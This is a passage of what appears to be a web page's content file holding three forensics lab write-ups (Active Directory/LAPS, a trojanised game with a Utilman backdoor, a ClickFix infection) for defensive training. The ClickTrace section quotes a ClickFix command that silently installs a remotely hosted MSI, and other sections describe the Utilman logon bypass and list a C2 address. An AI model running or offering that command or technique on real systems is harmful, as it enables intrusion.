passwords are handled. Special attention was given to identifying any misuse of privileges or unauthorized access performed by the disgruntled administrator.</p><h2>Lab Discovery</h2><p>For this lab, we are provided with only one disk image to analyze:</p><pre><code>71289f71-0000-0000-0000-501f00000000.vhdx</code></pre><p>So the investigation will mainly focus on exploring this disk to gather system details and analyze the Active Directory environment.</p><img src="imgs/lap/discovery.png" alt="Take A Lap Discovery"/><h2>Investigation submission</h2><p>Great, so the first thing I&#39;m going to do is add the evidence item to FTK Imager to start analyzing it.</p><p>Then we start with the questions.</p><p>The first one is about the hostname. I usually go directly to the registry using this path: <code>\\Windows\\System32\\config\\SYSTEM</code></p><p>Normally, when using Registry Explorer, I would navigate to: <code>ControlSet001\\Control\\ComputerName\\ComputerName</code></p><p>But this time, since we are only using FTK Imager, I used the normal search to find the hostname.</p><p>Using this method, I was able to get the hostname, and also the forest root domain name for Q2 from the same search, as shown below.</p><h3>Q1) What is the hostname of the machine?</h3><p><strong>Answer ==&gt; WIN-ALN64CF5HR5</strong></p><h3>Q2) What is the forest root domain name?</h3><p><strong>Answer ==&gt; lab.BTLO.com</strong></p><img src="imgs/lap/q1-q2.png" alt="Take A Lap Q1-Q2"/><p>Now to move to Q3, I think we are going to need to use AD Explorer to get some information.</p><p>While navigating on the Desktop of the Administrator, I found a snapshot of Active Directory that we need to export first: <code>ActiveDirectoryBackup_DONOTDELETE.dat</code></p><p>This is the file we are going to use with AD Explorer, so we load it into the tool.</p><p>After loading it, we can explore the Active Directory structure, and we find the Organizational Units as shown below.</p><h3>Q3) Name all the non-default Organizational Units (OUs) that a domain administrator created. List the OUs in alphabetical order</h3><p><strong>Answer ==&gt; Administrators, Employees, Servers, Workstations</strong></p><img src="imgs/lap/q3.png" alt="Take A Lap Q3"/><h3>Q4) Which Active Directory attribute contains a range of flags to define the properties of a user object?</h3><p>For Q4, I had to do some research. Based on the articles I read, the attribute that defines these properties is:</p><p><strong>Answer ==&gt; userAccountControl</strong></p><img src="imgs/lap/q4.png" alt="Take A Lap Q4"/><h3>Q5 – Password Never Expires</h3><p>To identify which user has their password set to never expire, I examined the <code>userAccountControl</code> attribute within the Active Directory database (<code>ntds.dit</code>).</p><p>The <code>userAccountControl</code> attribute is a bitmask that stores multiple account properties as flags. One of these flags is:</p><pre><code>0x10000 → Password never expires</code></pre><p>I located the following entry:</p><pre><code>Kyla Cornell → userAccountControl = 66048</code></pre><p>Converting the value to hexadecimal:</p><pre><code>66048 = 0x10200</code></pre><p>This value includes the 0x10000 flag, confirming that the password is set to never expire.</p><p><strong>Answer ==&gt; Kyla Cornell, 0x10200</strong></p><img src="imgs/lap/q5.png" alt="Take A Lap Q5"/><h3>Q6 – Account Disabled</h3><p>To determine which user account is disabled, I again analyzed the <code>userAccountControl</code> attribute.</p><p>The relevant flag is:</p><pre><code>0x0002 → Account disabled</code></pre><p>I found the following entry:</p><pre><code>Regina Kirk → userAccountControl = 514</code></pre><p>Converting to hexadecimal:</p><pre><code>514 = 0x202</code></pre><p>This value contains the 0x0002 flag, indicating that the account is disabled.</p><p><strong>Answer ==&gt; Regina Kirk, 0x202</strong></p><img src="imgs/lap/q6.png" alt="Take A Lap Q6"/><h3>Q7) What is the Common Name of the user whose username does not match the convention firstname.lastname?</h3><p>For Q7, it is much easier. We just need to compare the given naming convention with the employee account names (or User Principal Names).</p><p>The only account that does not match the convention is <strong>roy.nix</strong>, which corresponds to the user:</p><p><strong>Answer ==&gt; Royce Nixon</strong></p><img src="imgs/lap/q7.png" alt="Take A Lap Q7"/><h3>Q8) What are the Display Names of the two Group Policy Objects (GPOs) that were created by a domain administrator?</h3><p>Now for Q8, I had to look into system policies to identify the GPOs.</p><p>Under those GUIDs, there are actually four GPOs, but the question does not ask for the default ones that are already set. It asks for the ones created by the administrator.</p><p>These are the four GPOs: LAPSSettings, PasswordEnforcement, Default Domain Policy, Default Domain Controller Policy</p><p>This means the two relevant ones are:</p><pre><code>CN={099039F7-F8A8-4290-B3D2-ACDA4DAFEA44} → LAPSSettings
CN={B5C53324-3ABD-472F-934F-0CD0C635452F} → PasswordEnforcement</code></pre><p><strong>Answer ==&gt; LAPSSettings, PasswordEnforcement</strong></p><img src="imgs/lap/q8.png" alt="Take A Lap Q8"/><img src="imgs/lap/q8-1.png" alt="Take A Lap Q8-1"/><h3>Q9) What are the names of the policy settings being enabled in the first GPO?</h3><p>For Q9, we need to locate the report GPO file of the first one, <strong>LAPSSettings</strong>.</p><p>Under the user <code>kibeth.admin</code> on the Desktop, I found a file that contains most of the information about this GPO, as shown below:</p><pre><code>kibeth.admin\\Desktop\\{C7C87C1D-5529-495A-BD5A-1C86E435BC4B}</code></pre><p>From this report file, we can identify the enabled policy settings.</p><p><strong>Answer ==&gt; Enable local admin password management, Name of administrator account to manage, Password Settings</strong></p><img src="imgs/lap/q9.png" alt="Take A Lap Q9"/><h3>Q10) What are the Maximum Password Age, Minimum Password Age, Minimum Password Length, and Password History Size in the second GPO?</h3><p>For Q10, I explored the following path:</p><pre><code>{8F50E244-ED60-40CF-8B4B-C1A05E51D4D0}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit</code></pre><p>In this path, I found a file called <code>GptTmpl.inf</code>, which contains the password policy settings:</p><pre><code>MinimumPasswordAge = 37
MaximumPasswordAge = 71
MinimumPasswordLength = 14
PasswordHistorySize = 12</code></pre><p><strong>Answer ==&gt; 71, 37, 14, 12</strong></p><img src="imgs/lap/q10.png" alt="Take A Lap Q10"/><h3>Q11) What is the name of the Microsoft program that allows for regular rotation of local administrator passwords?</h3><p>For Q11, this requires basic knowledge of Active Directory. The Microsoft program used for managing and rotating local administrator passwords is:</p><p><strong>Answer ==&gt; LAPS (Local Administrator Password Solution)</strong></p><h3>Q12) What is the name of the Allowed Principals whose members are allowed to view the passwords from the previous question?</h3><p>For Q12, I found the answer by looking at the Active Directory snapshot under the Users container.</p><p>The most obvious group was <strong>LAPSViewers</strong>, which is responsible for viewing the local administrator passwords.</p><p>I also noticed that one administrator was not part of this group, which leads to the next question.</p><p>Here is what I found:</p><pre><code>Object: CN=LAPSViewers,CN=Users,DC=lab,DC=BTLO,DC=com
Members:
CN=Boring Admin,OU=Administrators,DC=lab,DC=BTLO,DC=com
CN=Kibeth TheAdmin,OU=Administrators,DC=lab,DC=BTLO,DC=com</code></pre><p>To Confirm I had to Look on PowerShell command history and I found that LAPSViewers principals are allowed to view LAPS passwords from &quot;Workstations&quot; and &quot;Servers&quot;</p><p><strong>Answer ==&gt; LAPSViewers</strong></p><img src="imgs/lap/q12-q13.png" alt="Take A Lap Q12-Q13"/><img src="imgs/lap/q12-r.png" alt="Take A Lap Q12 R"/><h3>Q13) What is the Common Name of the administrator who is not in the group from the previous question?</h3><p>From the previous findings, the administrator who is not part of the <strong>LAPSViewers</strong> group is:</p><p><strong>Answer ==&gt; William Turnstiles</strong></p><h3>Q14) What account and group did the administrator from the previous question determine are the Extended Rights Holders for the Workstations OU?</h3><p>For Q14, I needed to dig deeper into what the user William had accessed.</p><p>In the following path: <code>william.turnstiles\\AppData\\Local\\Microsoft\\Windows</code></p><p>I found a file called <code>runninglaps.txt</code>, which contains the information needed to answer this question:</p><pre><code>ObjectDN                                      ExtendedRightHolders
--------                                      --------------------
OU=Workstations,DC=lab,DC=BTLO,DC=com         {NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers}</code></pre><p><strong>Answer ==&gt; NT AUTHORITY\\SYSTEM, LAB\\Domain Admins, LAB\\LAPSViewers</strong></p><img src="imgs/lap/q14.png" alt="Take A Lap Q14"/><h3>Q15) What are the local administrator passwords for the company&#39;s workstations?</h3><p>For Q15, I needed to look at the Active Directory snapshot and identify which objects represent workstations.</p><p>I found two workstations:</p><pre><code>Object: CN=ADMIN-WORKSTATION,OU=Workstations,DC=lab,DC=BTLO,DC=com
Attribute: ms-Mcs-AdmPwd
Value: -Tn*N}Q&%/_a#>L

Object: CN=WORKSTATION1,OU=Workstations,DC=lab,DC=BTLO,DC=com
Attribute: ms-Mcs-AdmPwd
Value: DxTX.@)D[):w-#$</code></pre><p><strong>Answer ==&gt; -Tn*N}Q&amp;%/_a#&gt;L, DxTX.@)D[):w-#$</strong></p><img src="imgs/lap/q15.png" alt="Take A Lap Q15"/><img src="imgs/lap/q15-1.png" alt="Take A Lap Q15-1"/><h3>Q16) LAPS does not store a password&#39;s expiration time in a normal date format. Looking at the company&#39;s servers, what are the first six digits of the default timestamp LAPS uses to show when these local administrator passwords will expire?</h3><p>For the last question, I looked at the Active Directory snapshot under the Servers OU.</p><p>I found two servers, so I focused on the first one:</p><pre><code>Object: CN=SKYPE-SERVER,OU=Servers,DC=lab,DC=BTLO,DC=com
Attribute: ms-Mcs-AdmPwdExpirationTime
Value: 9/24/2024 12:38:57 PM</code></pre><p>The LAPS expiration time is stored in the <code>ms-Mcs-AdmPwdExpirationTime</code> attribute using the Windows FILETIME format, which represents the number of 100-nanosecond intervals since January 1, 1601 (UTC).</p><p>After identifying the expiration timestamp and converting it to FILETIME format, the resulting value started with <strong>133716</strong>. The first six digits were extracted as required.</p><p><strong>Answer ==&gt; 133716</strong></p><p>Website used for conversion: <a href='https://toolbox.souus.com/filetime-ldap-timestamp-converter/' target='_blank'>https://toolbox.souus.com/filetime-ldap-timestamp-converter/</a></p><img src="imgs/lap/q16.png" alt="Take A Lap Q16"/><img src="imgs/lap/q16-1.png" alt="Take A Lap Q16-1"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to analyze the Active Directory environment and understand how the company manages its systems and security policies.</p><p>The analysis showed how LAPS is used to handle local administrator passwords, including who has access to them and how they are stored. I also identified accounts with misconfigurations, such as passwords that never expire and disabled users.</p><p>In addition, I tracked the actions of a disgruntled administrator who accessed sensitive information, including password data and extended rights within the environment.</p><p>This shows how important it is to properly control access and monitor user activity to prevent misuse of privileges.</p><img src="imgs/lap/completion.png" alt="Take A Lap Completion"/>`;

CONTENT['utensilmenace'] = `<h2>🎯 Objective</h2><p>Conduct a digital forensics investigation on a Windows system to analyze a suspicious executable downloaded by the CEO&#39;s son and determine whether it is malicious, along with identifying attacker activity and persistence mechanisms.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> UtensilMenace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Easy</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>You have been tasked with investigating the PC belonging to the CEO of your company.</p><p>He mentioned that he created an account for his son on this machine, and that his son downloaded a game. However, the game never launched, raising suspicion that it may actually be malware.</p><p>Your task is to analyze the system, identify what happened, and determine whether malicious activity took place.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman Tools</li><li>Event Logs</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on analyzing user activity, executable files, and system artifacts to determine whether the downloaded game was malicious.</p><p>The analysis included reviewing logon activity, file execution history, registry changes, and persistence mechanisms. By correlating different artifacts, it was possible to reconstruct the attacker&#39;s behavior and identify how the system was compromised.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system belonging to the CEO. The main focus is on the user account created for his son and any suspicious activity related to downloaded files and executed programs.</p><p>The investigation will involve tracking file execution, identifying downloaded content, and analyzing system changes caused by potential malware.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases when using Zimmerman Tools, I start by parsing all event logs, as well as the <code>$MFT</code> and <code>$J</code>, to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\System32\\winevt\\Logs" --csv logs --csvf ALL-Logs.csv

.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$MFT" --csv MFT --csvf Mft.csv

.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>Utilman.exe</strong> was renamed to <strong>utilman.old</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;

CONTENT['clicktrace'] = `<h2>🎯 Objective</h2><p>Conduct an incident response investigation following a SOC alert related to suspicious outbound communications, identify the infection chain, analyze the malicious installer and C2 activity, and extract key indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> ClickTrace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>A number of campaigns continue to mislead victims, escalating from fraudulent ad clicks to full system compromise through malicious installers and VPN-obfuscated C2 channels. Our SOC triggered an alert on suspicious external IP communications, prompting immediate machine isolation and incident response triage to extract critical IOCs. Through rapid containment, we successfully prevented post-compromise activities, including data exfiltration and ransomware deployment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman tools</li><li>Sysinternals Suite</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying the initial infection vector, understanding how the malicious installer was executed, and tracing the malware&#39;s behavior across the system.</p><p>By correlating browser history, registry artifacts, file system metadata, and behavioral analysis from external malware intelligence sources, it was possible to reconstruct the attack chain from the malicious URL to the persistence mechanism.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system after a SOC alert involving suspicious outbound traffic.</p><p>The investigation focuses on tracing the infection chain, identifying the malicious installer, understanding how the attacker established C2 communication, and determining how persistence was maintained on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases, I start by parsing the event logs, the <code>$MFT</code>, and the <code>$J</code> file to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\Windows\\System32\\winevt\\logs" --csv Logs --csvf ALL-Logs.csv

.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$MFT" --csv MFT --csvf Mft.csv

.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><h3>Q1) What is the malicious URL that initiated the infection chain?</h3><p>For this question, I checked the browser history to identify any suspicious URLs.</p><p>Most of the URLs looked legitimate, but one stood out with a suspicious title like <strong>&quot;Checking if you are human&quot;</strong>, which is commonly used in social engineering attacks to trick users into interacting with malicious content.</p><p>That URL was the starting point of the infection chain.</p><p><strong>Answer ==&gt; https://tinyurl.com/57ecjnrm</strong></p><img src="imgs/ct/q1.png" alt="ClickTrace Q1"/><h3>Q2) What is the MITRE ATT&amp;CK technique ID associated with the method used in the Execution Phase?</h3><p>For this question, this is one of the most common techniques used in attacks involving malicious URLs and user interaction.</p><p>This scenario is a clear example of a <strong>ClickFix attack</strong>, where the user is tricked into executing malicious content through fake verification steps.</p><p>According to MITRE ATT&amp;CK, this falls under:</p><p><strong>T1204.004 – User Execution: Malicious Copy and Paste</strong></p><p>This technique relies on social engineering to get the victim to run or interact with malicious content, which is exactly what happened in this case.</p><p><strong>Answer ==&gt; T1204.004</strong></p><h3>Q3) What is the SHA-256 hash of the malicious installer executed in memory?</h3><p>For this question, there are multiple ways to approach it, but the first thing that came to my mind was to check the latest executed commands.</p><p>So I looked into the <strong>RunMRU registry key</strong>, where I found a suspicious command:</p><pre><code>cmd /c "cmd /c "msiexec.exe /i https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi /qn && I'am n?t ? ??b?? - V?rific?ti?n : 417341"</code></pre><p>This command clearly points to a remotely hosted <strong>MSI installer</strong>, which already looks suspicious.</p><p>So I decided to download the file and calculate its hash.</p><p>Commands used:</p><pre><code>wget https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi

sha256sum gt.msi</code></pre><p>This gave me the following hash:</p><pre><code>4f8a96cbed7b7b85df044df253a7117da21d2eda5a94b353ecf8e66eecbd4f67</code></pre><img src="imgs/ct/q3-p1.png" alt="ClickTrace Q3 P1"/><p>I confirmed that this file is malicious, but this hash was not accepted in the lab.</p><p>So I had to dig deeper and perform some <strong>OSINT</strong> on this installer. After further investigation, I found a report on <strong>Any.Run</strong> showing the same behavior, which provided the correct hash used in this scenario.</p><p>Final confirmed hash:</p><p><strong>Answer ==&gt; cbeaf0c9f54d0d8b31a292a704a1ec53a3e37fca197cfff76f1d578b156d81de</strong></p><img src="imgs/ct/q3-p2.png" alt="ClickTrace Q3 P2"/><h4>🔍 Additional Note</h4><p>From the behavior observed in malware analysis:</p><ul><li>The MSI acts as a <strong>downloader / dropper</strong></li><li>It retrieves additional payloads from remote sources</li><li>It prepares the environment for further stages of the attack (C2 communication &amp; persistence)</li></ul><p>This could explain why the hash observed during execution differs from the initially downloaded file.</p><h3>Q4) The installer dropped additional malicious files in two locations. Provide the full file path of the first observed drop location.</h3><p>While analyzing the behavior of the malware, I found that the installer drops additional payloads on the system.</p><p>From prior behavioral analysis and reports, one of the dropped files was identified as:</p><pre><code>Engine-Switch.exe</code></pre><p>To confirm this within the forensic artifacts, I searched for this filename in the $MFT, which allowed me to identify where the file was first written on disk.</p><p>From this, I found the first drop location:</p><p><strong>Answer ==&gt; C:\\Users\\Administrator\\AppData\\Local\\Amnesia</strong></p><img src="imgs/ct/q4-q5.png" alt="ClickTrace Q4-Q5"/><h3>Q5) The installer employed a known Indicator Removal technique with the dropped files. What is the corresponding MITRE ATT&amp;CK technique ID?</h3><p>While examining the dropped files in the $MFT, I noticed something unusual:</p><p>The Created Time and The Modified Time were both identical, which is not normal behavior for legitimate files.</p><p>This indicates that the attacker intentionally modified timestamps to hide evidence and make forensic analysis more difficult.</p><p>This behavior maps to the MITRE ATT&amp;CK technique:</p><p><strong>T1070.006 – Indicator Removal: Timestomp</strong></p><p>Timestomping is used by attackers to manipulate file metadata and evade detection by making malicious files blend in with legitimate system activity.</p><p><strong>Answer ==&gt; T1070.006</strong></p><img src="imgs/ct/q5.png" alt="ClickTrace Q5"/><h3>Q6) What is the filename of the dropped executable responsible for establishing TCP/UDP connections and performing process mapping to the C2 server?</h3><p>To answer this question, I referred back to the malware behavior analysis.</p><p>From the report, it was clear that one of the dropped executables was responsible for:</p><ul><li>Establishing TCP/UDP connections</li><li>Performing process and network mapping</li></ul><p>That executable is: <strong>tcpvcon.exe</strong></p><p>To further validate this, I used Sysinternals tools, specifically:</p><p><strong>Procmon</strong> → to observe file creation activity</p><p>Filter: <code>Process Name = Engine-Switch.exe</code>, <code>Operation = CreateFile</code></p><p>This confirmed that tcpvcon.exe was created during execution.</p><p><strong>Answer ==&gt; tcpvcon.exe</strong></p><img src="imgs/ct/q6-q7.png" alt="ClickTrace Q6-Q7"/><h3>Q7) The attacker abused a legitimate executable to establish VPN-obfuscated C2 traffic. Identify the executable name responsible for initiating the C2 connection.</h3><p>Continuing the behavioral analysis, I identified another executable used by the attacker:</p><pre><code>EtherHa.exe</code></pre><p>This binary was used to:</p><ul><li>Establish VPN-based communication</li><li>Obfuscate traffic to the Command and Control (C2) server</li></ul><p>This is a common technique where attackers use legitimate-looking or repurposed binaries to hide malicious communication within encrypted or tunneled traffic.</p><p>Using TCPView from Sysinternals, I was able to observe suspicious outbound connections tied to unusual ports, further supporting this behavior.</p><p><strong>Answer ==&gt; EtherHa.exe</strong></p><img src="imgs/ct/q6-q7-q8.png" alt="ClickTrace Q6-Q7-Q8 Malware behavior"/><h3>Q8) Identify the public IP address of the VPN-associated C2 server.</h3><p>From both:</p><ul><li>Malware behavior analysis (external reports)</li><li>Network activity observation (TCPView)</li></ul><p>I identified the suspicious external IP address involved in communication.</p><p>The traffic was:</p><ul><li>Directed to unusual ports</li><li>Associated with the VPN-based C2 channel</li></ul><p>The identified C2 server IP is:</p><p><strong>Answer ==&gt; 217.138.194.181</strong></p><img src="imgs/ct/q8.png" alt="ClickTrace Q8"/><h3>Q9) The malware implemented a persistence mechanism to maintain access. Provide the full path of the file responsible for persistence.</h3><p>To identify persistence, I focused on common mechanisms used by attackers.</p><p>One of the most common techniques is: <strong>Scheduled Tasks</strong></p><p>So I navigated to the following path:</p><pre><code>C:\\Windows\\System32\\Tasks</code></pre><p>There, I found a suspicious task:</p><pre><code>CtrlTlsVT1</code></pre><p>I opened it using Notepad and found the following command:</p><pre><code>&lt;Command&gt;C:\\ProgramData\\nn_auth\\Engine-Switch.exe&lt;/Command&gt;</code></pre><p>This confirms that the malware ensures execution of its payload through a scheduled task.</p><p>This behavior maps to: MITRE ATT&amp;CK: T1053 – Scheduled Task Persistence</p><p><strong>Answer ==&gt; C:\\Windows\\System32\\Tasks\\CtrlTlsVT1</strong></p><img src="imgs/ct/q9.png" alt="ClickTrace Q9"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain starting from the initial infection vector to persistence.</p><p>The attack began with a malicious shortened URL, which tricked the user through a social engineering technique known as a ClickFix attack. This led to the execution of a malicious MSI installer via msiexec, initiating the compromise.</p><p>The installer acted as a dropper, deploying additional payloads such as Engine-Switch.exe, which facilitated further stages of the attack. The malware then:</p><ul><li>Established network connections using tcpvcon.exe</li><li>Created VPN-obfuscated C2 communication via EtherHa.exe</li><li>Connected to a remote C2 server (217.138.194.181)</li></ul><p>To evade detection, the attacker used:</p><ul><li>Timestomping (T1070.006) to manipulate file timestamps</li><li>Legitimate binaries abuse for stealthy 